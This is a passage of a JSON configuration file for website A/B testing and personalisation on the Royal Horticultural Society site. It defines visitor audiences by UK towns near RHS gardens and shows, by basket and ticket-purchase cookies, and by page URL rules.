{"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": 